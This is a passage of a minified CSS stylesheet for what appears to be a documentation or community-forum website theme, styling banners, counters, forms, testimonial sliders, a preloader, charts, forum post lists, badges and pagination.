.shape:nth-child(2){top:0;right:0}.banner-area-7 .banner-shapes .shape:nth-child(3){bottom:0;left:0}.banner-area-7 .banner-shapes .shape:nth-child(4){bottom:0;left:100px}.banner-area-7 .banner-title-h1{color:#fff}.banner-area-7 .banner-text{font-family:var(--rob);font-size:24px;font-weight:400;line-height:34px;text-align:center;color:#606871;max-width:750px}.user-details-banner .container{position:relative;z-index:1}.user-details-banner .user-info h3{font-family:var(--rob);font-size:30px;font-weight:700;line-height:32px;color:#fff;margin-bottom:0}.user-details-banner .user-info ul li{display:inline-block;font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#c8ccd0}.user-details-banner .user-info ul li:last-child:after{display:none}.user-details-banner .user-info ul li:after{content:"";display:inline-block;height:13px;width:1px;background:#b7b9be;margin-left:10px;margin-left:5px}.user-details-banner .user-info .follow_btn{border-radius:4px;background-color:rgba(255,255,255,.4);color:#fff;font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;padding:3px 14px;transition:all .3s linear;margin-right:10px}.user-details-banner .user-info .follow_btn:hover{background-color:var(--brand_color)}.user-details-banner .social-widget a{display:inline-block;height:30px;width:30px;background-color:rgba(255,255,255,.1);border-radius:50%;margin-right:5px;transition:all .3s linear;color:#fff;font-size:13px;line-height:33px;text-align:center}.user-details-banner .social-widget a:hover{background-color:var(--brand_color)}.user-details-banner .ask_btn{box-shadow:none;padding:11px 23px;text-align:center;font-size:20px;font-weight:500;border-radius:5px;background-image:linear-gradient(to top,#1c378c,#4a6ee0);background-color:inherit}.user-details-banner .ask_btn:hover{background-image:linear-gradient(to top,#4a6ee0,#1c378c)}.badges-banner{overflow:hidden}.badges-banner p{font-family:var(--rob);font-size:18px;font-weight:400;line-height:28px;color:#c8ccd0;text-align:center}.badges-banner .badges-banner-img .shape{position:absolute}.badges-banner .badges-banner-img .shape:nth-child(1){left:34%;transform:rotateZ(25deg);bottom:-42px}.badges-banner .badges-banner-img .shape:nth-child(2){left:44%;transform:rotateZ(37deg);bottom:-34px}.badges-banner .badges-banner-img .shape:nth-child(3){left:41%;bottom:-33px}.badges-banner .badges-banner-img .shape:nth-child(4){left:62%;bottom:-35px}.badges-banner .badges-banner-img .shape:nth-child(5){left:37.5%;transform:rotateZ(-15deg);bottom:-20px}.badges-banner .badges-banner-img .shape:nth-child(6){left:48%;transform:rotateZ(-26deg);bottom:-15px;z-index:1}.badges-banner .badges-banner-img .shape:nth-child(7){left:51.5%;bottom:-40px}.badges-banner .badges-banner-img .shape:nth-child(8){left:55%;bottom:-31px;transform:rotateZ(-50deg)}.badges-banner .badges-banner-img .shape:nth-child(9){left:59%;transform:rotateZ(30deg);bottom:-23px}.badges-banner .badges-banner-img .shape:nth-child(10){left:65%;transform:rotate(40deg);bottom:-50px}@media (max-width:1500px){.badges-banner .badges-banner-img .shape:nth-child(1){left:27%;transform:rotateZ(25deg);bottom:-42px}.badges-banner .badges-banner-img .shape:nth-child(2){left:43%}.badges-banner .badges-banner-img .shape:nth-child(3){left:38%}.badges-banner .badges-banner-img .shape:nth-child(4){left:68%}.badges-banner .badges-banner-img .shape:nth-child(5){left:32.5%}.badges-banner .badges-banner-img .shape:nth-child(6){left:48%}.badges-banner .badges-banner-img .shape:nth-child(7){left:53.5%}.badges-banner .badges-banner-img .shape:nth-child(8){left:58.5%}.badges-banner .badges-banner-img .shape:nth-child(9){left:63%}.badges-banner .badges-banner-img .shape:nth-child(10){left:72%}}.banner-area-8{background-image:linear-gradient(to top right,#2e0f4d,#190f4d);position:relative}.banner-area-8 .banner-shapes .shape{position:absolute;z-index:0}.banner-area-8 .banner-shapes .shape:nth-child(1){left:8.125%;bottom:44px}.banner-area-8 .banner-shapes .shape:nth-child(2){left:13.33%;bottom:106px;height:10px;width:10px;border-radius:50%;background-color:#83daed}.banner-area-8 .banner-shapes .shape:nth-child(3){left:22.7%;bottom:53px;height:25px;width:25px;border-radius:50%;background-color:#b7eaba}.banner-area-8 .banner-shapes .shape:nth-child(4){left:26.14%;bottom:34px;height:10px;width:10px;border-radius:50%;background-color:#fd9382}.banner-area-8 .banner-shapes .shape:nth-child(5){left:45%;bottom:35px;height:25px;width:25px;border-radius:50%;background-color:#7ebffc}.banner-area-8 .banner-shapes .shape:nth-child(6){right:38.22%;bottom:90px;height:15px;width:15px;border-radius:50%;background-color:#e892a8}.banner-area-8 .banner-shapes .shape:nth-child(7){right:22.55%;bottom:13px;height:30px;width:30px;border-radius:50%;background-color:#3da3dd}.banner-area-8 .banner-shapes .shape:nth-child(8){right:14.68%;bottom:46px;height:15px;width:15px;border-radius:50%;background-color:#b7eaba}.banner-area-8 .banner-shapes .shape:nth-child(9){right:8.22%;bottom:67px}.banner-area-8 .user-img img{position:absolute;z-index:0}.banner-area-8 .user-img img:nth-child(1){left:20.78%;bottom:62px}.banner-area-8 .user-img img:nth-child(2){left:34.58%;bottom:13px}.banner-area-8 .user-img img:nth-child(3){left:44%;bottom:3px}.banner-area-8 .user-img img:nth-child(4){right:34.27%;bottom:82px}.banner-area-8 .user-img img:nth-child(5){right:20.78%;bottom:22px}.banner-area-8 .banner-title-h1{color:#fff}.banner-area-9{background-position:center;background-size:cover;position:relative}.banner-area-9::before{content:"";position:absolute;height:100%;width:100%;left:0;top:0;background-color:rgba(7,17,49,.75)}.banner-area-9 .banner-title-h1{color:#fff}.banner-area-9 .doc_banner_content p{font-size:18px;font-weight:400;line-height:28px;color:rgba(255,255,255,.85);margin:0}@media (max-width:767px){.banner-area-9 .doc_banner_content p{margin:0 20px}}.funfact-area{padding:115px 0 90px;background-image:linear-gradient(45deg,#f5fdff 0,#feefec 100%);background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative;overflow:hidden}.funfact-area .smile{position:absolute;width:200px;height:200px;right:95px;top:-25px}.funfact-boxes{display:flex;justify-content:space-between}@media (max-width:992px){.funfact-boxes{flex-wrap:wrap;justify-content:center;width:calc(100% + 30px)}}@media (max-width:420px){.funfact-boxes{width:calc(100% + 15px)}}.funfact-boxes .funfact-box{border-radius:10px;background:#fff;box-shadow:0 50px 80px 0 rgba(2,47,57,.12);min-width:140px;padding:30px 25px 20px;margin-bottom:30px}@media (max-width:992px){.funfact-boxes .funfact-box{width:calc(33.33% - 30px);margin-right:30px}}@media (max-width:420px){.funfact-boxes .funfact-box{width:calc(50% - 15px);margin-right:15px}}.funfact-boxes .funfact-box .fanfact-icon{margin-bottom:20px}.funfact-boxes .funfact-box .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #086174);filter:drop-shadow(0 20px 40px #086174)}.funfact-boxes .funfact-box .counter{font-size:34px;font-weight:500;color:var(--brand_color);margin-bottom:10px}.funfact-boxes .funfact-box .title{color:#6b707f;font-size:16px;margin:0;line-height:26px}.funfact-boxes .funfact-box.color-two .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #734f08);filter:drop-shadow(0 20px 40px #734f08)}.funfact-boxes .funfact-box.color-two .counter{color:#fbb631}.funfact-boxes .funfact-box.color-three .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #73083f);filter:drop-shadow(0 20px 40px #73083f)}.funfact-boxes .funfact-box.color-three .counter{color:#fd5baf}.funfact-boxes .funfact-box.color-four .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #087358);filter:drop-shadow(0 20px 40px #087358)}.funfact-boxes .funfact-box.color-four .counter{color:#11c296}.funfact-boxes .funfact-box.color-five .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #2c0873);filter:drop-shadow(0 20px 40px #2c0873)}.funfact-boxes .funfact-box.color-five .counter{color:#9360fc}.doc_action_area_three{background:#1d2746;padding:140px 0;position:relative;z-index:1}.doc_action_area_three .shadows{left:40%;transform:translateX(-50%);top:0;z-index:-1}.doc_action_area_three .b_man{right:100px;bottom:0}@media (max-width:1400px){.doc_action_area_three .b_man{right:0}}.action_content h2{font-size:36px;line-height:48px;font-weight:300;color:#fff;margin-bottom:15px;margin-top:-10px}.action_content h2 span{font-weight:700}.action_content p{font-size:18px;color:#aeb5ca;margin-bottom:0}.action_subscribe_form .form-group{position:relative;margin-bottom:1rem}.action_subscribe_form .form-group .form-control{height:70px;line-height:70px}.action_subscribe_form .form-group .form-control.placeholder{color:#a0a1a1}.action_subscribe_form .form-group .form-control:-moz-placeholder{color:#a0a1a1}.action_subscribe_form .form-group .form-control::-moz-placeholder{color:#a0a1a1}.action_subscribe_form .form-group .form-control::-webkit-input-placeholder{color:#a0a1a1}.action_subscribe_form .form-group .s_btn{padding:7px 29px;transition:all .2s linear}.action_subscribe_form .form-group .s_btn i{vertical-align:middle;font-size:20px;transition:all .2s linear;display:inline-block}.action_subscribe_form .form-group .s_btn:hover{background:#1d2746}.action_subscribe_form .form-group .s_btn:hover i{transform:translateX(5px)}.action_subscribe_form .form-check{padding-left:25px}.action_subscribe_form .form-check input[type=checkbox]{position:relative;appearance:none;outline:0;border:none;cursor:pointer;outline-width:0;height:auto;position:absolute;margin:0;left:0;top:5px}.action_subscribe_form .form-check input[type=checkbox]:focus{box-shadow:none}.action_subscribe_form .form-check input[type=checkbox]:after,.action_subscribe_form .form-check input[type=checkbox]:before{content:"";display:block;position:absolute;top:0;left:0;border:1px solid #aeb5ca;border-radius:2px}.action_subscribe_form .form-check input[type=checkbox]:before{width:14px;height:14px}.action_subscribe_form .form-check input[type=checkbox]:after{content:"";display:block;width:6px;height:10px;border:solid var(--brand_color);border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);position:absolute;top:0;left:4px;opacity:0}.action_subscribe_form .form-check input[type=checkbox]:checked:before{border-color:var(--brand_color)}.action_subscribe_form .form-check input[type=checkbox]:checked:after{opacity:1}.action_subscribe_form .form-check label{position:relative;font-size:15px;color:#aeb5ca;font-weight:500}.client-testimonial-widget{padding:44px 35px 37px 35px;background-color:#fff;border-radius:10px;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;margin:0 15px;border:1px solid transparent}.client-testimonial-widget .widget-header{display:flex}.client-testimonial-widget .widget-header img{border-radius:50%}.client-testimonial-widget .widget-header .client-info{margin-left:20px}.client-testimonial-widget .widget-header .client-info .c-name{font-size:16px;font-weight:500;line-height:19px;color:#171717;margin-bottom:0}.client-testimonial-widget .widget-header .client-info .c-pos{font-size:12px;font-weight:400;line-height:14px;color:#848d95}.client-testimonial-widget .widget-content{margin-top:30px;position:relative}.client-testimonial-widget .widget-content::after{content:"";position:absolute;right:0;bottom:-20px;background-image:url("../img/home_three/quote-right.png");height:30px;width:36px;opacity:30%}.client-testimonial-widget .widget-content p{font-size:16px;font-style:italic;font-weight:400;line-height:26px;color:#535a60;margin-bottom:0}.client-testimonial-slider .slick-current{box-shadow:0 20px 45px 0 #334d7226}.client-testimonial-slider .slick-arrow{font-size:14px;height:40px;width:40px;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:50%;color:#848d95;line-height:42px;background-color:#fff;z-index:1;transition:all .3s ease-out;top:42%}.client-testimonial-slider .slick-arrow::before{display:none}.client-testimonial-slider .slick-arrow:hover{color:var(--brand_color);box-shadow:0 10px 20px 0 #334d7226}.client-testimonial-slider .slick-arrow i{vertical-align:middle}.client-testimonial-slider .slick-prev{left:0;transform:translate(-50%,-50%)}.client-testimonial-slider .slick-next{right:0;transform:translate(50%,-50%)}.client-testimonial-slider .slick-list{margin-right:-15px;margin-left:-15px;padding-top:50px;padding-bottom:121px}@keyframes wave2{25%{transform-origin:0 100%}50%{transform:scale(1.8,1.3)}75%{transform-origin:100% 100%}100%{transform:scale(1,1.3)}}@keyframes wave4{25%{transform:scaleY(.9)}75%{transform:scaleY(1.1) scaleX(1.02)}}@keyframes star{0%{transform:scale(.3);opacity:0}50%{transform:scale(.8);opacity:1}75%{transform:scale(1) rotate(45deg);opacity:1}100%{transform:scale(1.01) rotate(-5deg);opacity:1}}@keyframes star2{0%{transform:scale(.3)}50%{transform:scale(.8)}75%{transform:scale(1)}100%{transform:scale(1.01)}}@-webkit-keyframes spin{0%{transform:translateX(-10px) scale(.9)}100%{transform:translateX(30px) scale(1.3) translateY(10px)}}@keyframes spin{0%{transform:translateX(-10px) scale(.9)}100%{transform:translateX(30px) scale(1.3) translateY(10px)}}@-webkit-keyframes spin1{0%{transform:scale(.9)}100%{transform:scale(1.5)}}@keyframes spin1{0%{transform:scale(.9)}100%{transform:scale(1.5)}}@-webkit-keyframes spin2{0%{transform:translateY(0)}100%{transform:translateY(40px)}}@keyframes spin2{0%{transform:translateY(0)}100%{transform:translateY(40px)}}@-webkit-keyframes pulse1{0%{opacity:1;transform:translate(-50%,-50%) scale(.5)}100%{opacity:0;transform:translate(-50%,-50%) scale(4.5);border-radius:50%}}@keyframes pulse1{0%{opacity:1;transform:translate(-50%,-50%) scale(.5)}100%{opacity:0;transform:translate(-50%,-50%) scale(4.5);border-radius:50%}}@keyframes customUp{0%{transform:translateY(8px)}100%{transform:translateY(0)}}@keyframes clipInDown{0%{clip-path:polygon(-10% -10%,-10% -10%,110% -10%,110% -10%)}100%{clip-path:polygon(-10% 110%,-10% -10%,110% -10%,110% 110%)}}.clipInDown{animation-name:clipInDown}#preloader{background:#fff;height:100%;bottom:0;left:0;position:fixed;right:0;top:0;z-index:999;display:flex;align-items:center;justify-content:center;text-align:center}#preloader .loading{display:flex}#preloader .ctn-preloader{padding-left:15px;padding-right:15px}#preloader .spinner{animation:spinner 3s infinite linear;border-radius:50%;border:3px solid #f1f6f8;border-left-color:var(--brand_color);border-top-color:var(--brand_color);margin:0 auto 0 auto;position:absolute;left:-40px;right:-40px;bottom:-40px;top:-40px}#preloader .spinner:before{content:"";width:20px;height:20px;border:6px solid #fff;box-shadow:0 0 20px 0 rgba(4,46,56,.2);background:var(--brand_color);position:absolute;right:31px;top:41px;border-radius:50%}@media (max-width:576px){#preloader .spinner:before{top:18px}}#preloader .round_spinner{border-width:1px;border-color:#eef3f4;border-style:solid;border-radius:50%;background-color:#fdfdfd;box-shadow:0 0 100px 0 rgba(4,46,56,.14);width:248px;height:248px;display:flex;align-items:center;justify-content:center;position:relative;margin:40px auto 80px}@media (max-width:576px){#preloader .round_spinner{width:155px;height:155px}}#preloader .round_spinner h4{font-size:30px;font-weight:400;margin-bottom:0;color:var(--h_title)}#preloader .round_spinner h4 span{font-weight:700}#preloader .head{color:var(--h_title);display:block;font-size:26px;font-weight:700;letter-spacing:5.2px;text-transform:uppercase;text-align:center;font-family:var(--rob);margin:5% 0 1% 0;padding:0}#preloader p{color:var(--p_color);display:block;font-size:14px;font-weight:400;text-align:center;border:none;margin:0;padding:0}@keyframes spinner{to{transform:rotateZ(360deg)}}.status-chart{padding:62px 0 112px}.status-chart .section_title{margin-bottom:70px}.chart-wrapper{position:relative}.full-amount{position:absolute;height:230px;width:230px;padding:100px 0;text-align:center;background:rgba(0,0,0,.1);border-radius:50%;font-size:30px;font-weight:700;top:50%;left:50%;z-index:99;transform:translate(-50%,-50%)}@media (max-width:768px){.full-amount{display:none}}@media (max-width:1200px){.full-amount{height:200px;width:200px;padding:85px 0}}@media (max-width:1200px){.full-amount{height:150px;width:150px;padding:58px 0}}@media (max-width:768px){.full-amount{padding:40px 0;height:100px;width:100px}}.full-amount:before{content:'';position:absolute;left:30px;top:30px;background:#fff;border-radius:50%;height:170px;width:170px}@media (max-width:1200px){.full-amount:before{height:110px;width:110px;left:20px;top:20px}}@media (max-width:991px){.full-amount:before{height:110px;width:110px;left:20px;top:20px}}@media (max-width:768px){.full-amount:before{height:80px;width:80px;left:10px;top:10px}}.full-amount .total-count{position:relative;z-index:22;color:#a262f8;font-size:30px;font-weight:700}@media (max-width:768px) and (max-width:768px){.full-amount .total-count{font-size:20px}}@media (max-width:768px){.canvas{height:100vh;width:100vw}}.chart-info{margin:0;padding:0;position:absolute;width:100%;height:100%;list-style:none}@media (max-width:1200px){.chart-info{z-index:-1}}@media (max-width:768px){.chart-info{display:none}}.chart-info li{position:absolute;width:370px}.chart-info li .counterup{font-size:34px;font-weight:500;color:#42dabf;margin-bottom:5px}.chart-info li .border-image{position:absolute}.chart-info li .border-image img{width:100%}.chart-info li .border-image svg{position:absolute}.chart-info li .border-image:before{content:'';height:8px;width:8px;border-radius:50%;background:#42dabf;position:absolute;left:0;top:-3px;z-index:2}.chart-info li.color-two .counterup{color:#f9327a}.chart-info li.color-two .border-image:before{left:auto;right:0;background:#fa5d96}.chart-info li.color-three .counterup{color:#35bae9}.chart-info li.color-three .border-image:before{top:55px;background:#35bae9}.chart-info li.color-four .counterup{color:#fcc103}.chart-info li.color-four .border-image:before{top:55px;left:auto;right:0;background:#fcc103}.chart-info li p{max-width:210px;margin:23px 0 0}.chart-info li.info-left-top{top:0;left:30px}.chart-info li.info-left-top svg{max-width:370px}@media (max-width:1200px){.chart-info li.info-left-top .border-image{max-width:292px}.chart-info li.info-left-top .border-image svg{max-width:280px}.chart-info li.info-left-top .border-image:before{top:4px}}@media (max-width:991px){.chart-info li.info-left-top{left:0}.chart-info li.info-left-top .border-image{max-width:210px}.chart-info li.info-left-top .border-image svg{max-width:220px}.chart-info li.info-left-top .border-image:before{top:9px}}.chart-info li.info-right-top{right:125px;top:35px;width:330px;text-align:right}@media (max-width:991px){.chart-info li.info-right-top{top:20px}}.chart-info li.info-right-top p{margin-left:auto}.chart-info li.info-right-top svg{max-width:330px;right:0}.chart-info li.info-right-top .border-image{right:0}@media (max-width:1200px){.chart-info li.info-right-top .border-image{width:230px}.chart-info li.info-right-top .border-image svg{max-width:251px;right:0;height:40px}}@media (max-width:992px){.chart-info li.info-right-top{right:40px}.chart-info li.info-right-top .border-image{width:185px}}.chart-info li.info-left-bottom{bottom:0;left:0;width:350px;margin-left:75px}@media (max-width:1200px){.chart-info li.info-left-bottom{margin-left:0}}.chart-info li.info-left-bottom .border-image{bottom:115px}@media (max-width:1200px){.chart-info li.info-left-bottom .border-image{width:330px}}@media (max-width:991px){.chart-info li.info-left-bottom{margin-left:0}.chart-info li.info-left-bottom .border-image{width:240px;overflow:hidden;height:80px;bottom:40px}.chart-info li.info-left-bottom .border-image svg{max-width:325px;left:-90px}}.chart-info li.info-right-bottom{right:50px;bottom:-9px;text-align:right}.chart-info li.info-right-bottom p{margin-left:auto}.chart-info li.info-right-bottom .border-image{right:0;bottom:122px}.chart-info li.info-right-bottom .border-image svg{right:0}@media (max-width:1200px){.chart-info li.info-right-bottom .border-image{width:271px}.chart-info li.info-right-bottom .border-image svg{width:320px}}@media (max-width:991px){.chart-info li.info-right-bottom .border-image{width:175px}.chart-info li.info-right-bottom .border-image svg{width:230px}}.related-communities{padding:55px 0 50px}.related-communities .section_title{margin-bottom:70px}.dmt-4{margin-top:38px}.communities-boxes{display:flex;justify-content:space-between;flex-wrap:wrap;margin:0 -15px}@media (max-width:992px){.communities-boxes{flex-wrap:wrap;justify-content:center;width:calc(100% + 30px)}}@media (max-width:420px){.communities-boxes{width:calc(100% + 15px)}}.communities-boxes .com-box{text-align:center;margin-bottom:57px;width:20%;flex:0 0 205px}@media (max-width:1200px){.communities-boxes .com-box{flex:0 0 165px}}@media (max-width:991px){.communities-boxes .com-box{flex:0 0 180px}}@media (max-width:768px){.communities-boxes .com-box{flex:0 0 185px}}@media (max-width:420px){.communities-boxes .com-box{flex:0 0 150px}}.communities-boxes .com-box .icon-container{border-radius:6px;background:#fff;box-shadow:0 40px 70px 0 rgba(2,47,57,.1);display:flex;align-items:center;justify-content:center;height:100px;width:100px;margin:0 auto 34px}.communities-boxes .com-box .com-box-content .title{font-size:20px;line-height:26px;font-weight:500;color:#1d2746;margin-bottom:5px;transition:all .3s ease-in-out}.communities-boxes .com-box .com-box-content .title a{color:#1d2746}.communities-boxes .com-box .com-box-content .title a:hover{color:var(--brand_color)}.communities-boxes .com-box .com-box-content .title:hover{color:var(--brand_color)}.communities-boxes .com-box .com-box-content .total-post{color:#6b707f;font-size:14px}.more-communities{padding:22px 0;border-top:1px solid #e8ecee;border-bottom:1px solid #e8ecee}.more-communities .collapse-btn{text-align:center;display:block;color:var(--brand_color);font-weight:500}.more-communities .collapse-btn i{vertical-align:-1px}.more-communities .collapse-btn.active i:before{content:"\4b"}.more-communities .collapse-wrap{margin-top:80px;display:none}.communities{padding:115px 0 90px}.community-box{border:1px solid #f6f9fa;border-radius:10px;background:#fff;box-shadow:0 2px 3px 0 rgba(2,47,57,.14);text-align:center;padding:40px 65px;transition:all .3s ease-in-out;margin-bottom:30px;overflow:hidden}.community-box:before{content:"";position:absolute;top:0;left:0;height:5px;width:100%;background:0 0;transition:all .3s ease-in-out}.community-box .icon-container{margin-bottom:33px}.community-box .community-content .com-title{font-size:18px;line-height:28px;font-weight:400;color:#6b707f;margin-bottom:27px}.community-box .community-content .details-link{color:#9296a3;font-size:16px;font-weight:500}.community-box .community-content .details-link i{display:inline-block;vertical-align:-2px;transition:all .3s ease-in-out;color:#9296a3}.community-box .community-content .details-link:hover{color:#26c6da}.community-box .community-content .details-link:hover i{color:#26c6da;margin-left:3px}.community-box:hover{box-shadow:0 40px 30px 0 rgba(2,47,57,.1);transform:translateY(-5px)}.community-box:hover:before{background:var(--brand_color)}.community-posts-area{padding:110px 0 120px}.community-posts-area .section_title{margin-bottom:73px}.community-post{border-radius:6px;box-shadow:0 2px 8px 0 rgba(2,47,57,.1);padding:23px 30px;display:flex;align-items:center;justify-content:space-between;margin-bottom:20px;transition:all .3s ease-in-out;border:1px solid transparent}.community-post.forum-item{padding:23px 15px}.community-post.forum-item .post-content p{font-size:14px;line-height:1.3}@media (max-width:667px){.community-post{display:block}}@media (max-width:420px){.community-post{padding:20px 15px}}.community-post:hover{box-shadow:0 24px 40px 0 rgba(2,47,57,.12);border-color:#eef3f6;transform:translateX(10px)}.community-post .post-content{display:flex;align-items:center;flex-wrap:wrap}.community-post .post-content .author-avatar{width:44px;margin-right:25px;border-radius:50%;overflow:hidden;height:44px}.community-post .post-content .author-avatar.forum-icon{border-radius:0}.community-post .post-content .author-avatar.forum-icon img{padding:2px}.community-post .post-content .author-avatar img{max-width:44px}@media (max-width:667px){.community-post .post-content .author-avatar{margin-right:20px}}@media (max-width:420px){.community-post .post-content .author-avatar{margin-right:15px}}.community-post .post-content .entry-content{flex:2}.community-post .post-content .entry-content .post-title{font-size:18px;font-weight:600;margin-bottom:0;line-height:1.7}.community-post .post-content .entry-content .post-title:hover{color:var(--brand_color)}.community-post .post-content .entry-content p{margin:0}@media (max-width:667px){.community-post .post-meta-wrapper{margin-top:15px;margin-left:70px}}.community-post .post-meta-wrapper .post-meta-info{margin:0;padding:0;list-style:none}.community-post .post-meta-wrapper .post-meta-info li{display:inline-block}.community-post .post-meta-wrapper .post-meta-info li:not(:last-child){margin-right:50px}@media (max-width:991px){.community-post .post-meta-wrapper .post-meta-info li:not(:last-child){margin-right:20px}}.community-post .post-meta-wrapper .post-meta-info li a{display:block;color:#868b99}.community-post .post-meta-wrapper .post-meta-info li a i{margin-right:10px}.community-post .post-meta-wrapper .post-meta-info li a:hover{color:var(--brand_color)}.community-post.style-two{margin-bottom:0;border-radius:0;box-shadow:none;position:relative}.community-post.style-two:not(:last-child){border-bottom:1px solid #eaeeef}.community-post.style-two .entry-content .post-title{font-size:16px}.community-post.style-two .post-meta-wrapper .post-meta-info li:not(:last-child){margin-right:30px}.community-post.style-two .post-meta-wrapper .post-meta-info li i{transition:all .3s ease-in-out}.community-post.style-two .post-meta-wrapper .post-meta-info li:nth-child(2):hover a{color:#b1b5c0}.community-post.style-two .post-meta-wrapper .post-meta-info li:nth-child(2):hover i{color:#f9ae44}.community-post.style-two .post-content .entry-content .post-title{display:inline-block;margin-right:10px;margin-bottom:10px}.community-post.style-two .post-content .com-featured{position:absolute;right:0;top:-2px;height:30px;width:30px;z-index:2;text-align:center;color:#fff;padding:0 15px}.community-post.style-two .post-content .com-featured i{z-index:22;position:relative;font-size:14px}.community-post.style-two .post-content .com-featured:after{content:"";top:0;position:absolute;right:0;width:0;height:0;border-left:30px solid transparent;border-right:0 solid transparent;border-top:30px solid #00ae69;z-index:1}.community-post.style-two .post-content .cat-wrap{display:inline-block;vertical-align:3px}.community-post.style-two .meta{margin:0;padding:0;list-style:none}.community-post.style-two .meta li{display:inline-block;margin-right:15px;color:#838793;font-size:14px;min-width:200px}.community-post.style-two .meta li img{display:inline-block;vertical-align:-2px}.community-post.style-two .meta li i,.community-post.style-two .meta li img{margin-right:10px;font-size:14px}.community-post.style-two .meta li a{font-size:14px;color:#838793}.community-post.style-two .meta li a:hover{color:var(--brand_color)}.community-post.style-two:hover{background:#f7f9fa;transform:translateX(0);box-shadow:none;border-color:#f7f9fa}.badge{font-size:12px;background:#8152e0;padding:2px 5px 0;color:#fff;border-radius:3px;margin-right:5px;display:inline-block;line-height:1.45;border-bottom:1px solid #6030c0;vertical-align:middle;font-weight:500;height:22px}.badge:hover{color:#fff}.badge.color-yellow{background:#fad05a;color:#1d2746;border-color:#dbaa20}.badge.color-ass{background:#eee;color:#1d2746;border-color:#d9d9d9}.badge.color-green{background:#22936d;border-color:#07734f}.badge.color-orange{background:#f88546;border-color:#d26428}.badge.color-theme{background:#27b2da;border-color:#1697bc}.badge.color-pink{background:#f053b3;border-color:#c91c86}.badge.color-pink{background:#f053b3;border-color:#c91c86}.bb-radius{border-bottom-left-radius:6px;border-bottom-right-radius:6px;overflow:hidden;box-shadow:0 3px 6px 0 rgba(4,73,89,.06);border:1px solid #eaeeef;margin-top:-1px}.button-container .all_doc_btn{margin-top:40px}@keyframes slideDown{0%{transform:translate3d(0,15px,0)}100%{transform:translate3d(0,23px,0)}}.doc_border_btn.border-light{border-color:#cfebf1!important}.doc_border_btn.border-light svg{margin-left:8px;vertical-align:0;transition:all .3s ease-in-out}.doc_border_btn.border-light:hover{border-color:var(--brand_color)!important}.doc_border_btn.border-light:hover svg path{fill:#fff}.pagination-wrapper{background:#fff;padding:23px 30px;display:flex;align-items:center;justify-content:space-between;margin-top:10px;border-radius:6px;box-shadow:0 3px 6px 0 rgba(4,73,89,.06)}@media (max-width:768px){.pagination-wrapper{display:block;text-align:center}.pagination-wrapper .view-post-of{margin-bottom:20px}}.pagination-wrapper p{margin:0}.pagination-wrapper .post-pagination{margin:0;padding:0;list-style:none}@media (max-width:768px){.pagination-wrapper .post-pagination{margin-to:30px}}.pagination-wrapper .post-pagination li{display:inline-block}.pagination-wrapper .post-pagination li.pegi-disable{display:none}.pagination-wrapper .post-pagination li:not(:last-child){margin-right:3px}.pagination-wrapper .post-pagination li a{display:block;color:#6b707f;height:35px;width:35px;text-align:center;line-height:35px;background:#f2f5f6;border-radius:3px}.pagination-wrapper .post-pagination li a.active,.pagination-wrapper .post-pagination li a:hover{background:var(--brand_color);color:#fff}.about-journalism{background:#fafcfd;overflow:hidden;position:relative}.light-header{position:absolute;bottom:-23px;left:0;width:100%;text-align:center}@media (max-width:768px){.light-header{bottom:-10px}}.light-header .title-light{color:#eff4f7;font-size:60px;font-weight:700;line-height:1;margin:0}@media (max-width:768px){.light-header .title-light{font-size:30px;bottom:-10px}}.journalism-content-wrapper{max-width:550px;padding:113px 0 65px}@media (max-width:1480px){.journalism-content-wrapper{padding:83px 0 35px}}.journalism-content-wrapper .quote{margin-left:-20px}.journalism-content-wrapper .journalism-title{font-size:30px;line-height:40px;color:#1d2746;font-weight:700;margin-bottom:20px}.journalism-content-wrapper p{font-size:20px;color:#6b707f;line-height:34px;margin-bottom:40px}.journalism-content-wrapper .journalism-info .name{color:#1d2746;font-size:16px;margin:0}.journalism-content-wrapper .journalism-info .designation{font-size:14px;color:#6b707f}.journalism-feature-image{position:relative;margin-top:20px}@media (max-width:992px){.journalism-feature-image{margin-left:20px}}.journalism-feature-image:before{content:"";position:absolute;height:600px;width:600px;background-image:linear-gradient(45deg,#ecf9fc 0,#feefec 100%);border-radius:50%;z-index:1;left:20px;top:85px}@media (max-width:992px){.journalism-feature-image:before{left:-20px;top:15px}}.journalism-feature-image img{margin-left:-27px;position:relative;z-index:2}@media (max-width:1480px){.journalism-feature-image{margin-top:80px}.journalism-feature-image img{width:500px}.journalism-feature-image:before{height:500px;width:500px}}@media (max-width:992px){.journalism-feature-image img{max-width:500px}}@media (max-width:576px){.journalism-feature-image img{max-width:300px}}@media (max-width:576px){.journalism-feature-image:before{width:300px;height:300px}}@media (max-width:992px){.md-order-two{order:2}}.community-area{padding-top:108px;padding-bottom:120px}.community-area .nav-tabs{border-bottom:1px solid #e6e6e6}.community-area .nav-tabs .nav-item button{background-color:transparent;font-size:16px;font-weight:400;line-height:26px;color:#535a60;padding:10px 0;margin-right:30px;border:none;border-bottom:2px solid transparent}.community-area .nav-tabs .nav-item button.active{border-bottom-color:var(--brand_color);color:#171d24;font-weight:500}.community-area .sec-btn-blue{border-radius:26px;border:1px solid rgba(74,110,224,.4);color:#4a6ee0;background-color:transparent;font-weight:700;font-size:16px;padding:10px 37px}.community-area .sec-btn-blue:hover{background-color:#4a6ee0;color:#fff;box-shadow:none}.community-topic-widget-box{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:10px;display:flex;padding:37px 30px;transition:all .3s ease-out;background-color:#fff}.community-topic-widget-box:hover{box-shadow:0 20px 45px 0 #334d7226}.community-topic-widget-box img{margin-right:24px}.community-topic-widget-box h5{font-size:18px;font-weight:500;line-height:21px;color:#171d24;margin-bottom:2px}.community-topic-widget-box span{font-size:14px;font-weight:400;line-height:22px;color:#6a737c;display:inline-block}.community-topic-widget-box span:nth-child(2){padding-right:8px}.community-topic-widget-box span:nth-child(4){padding-left:8px}.community-topic-widget-box 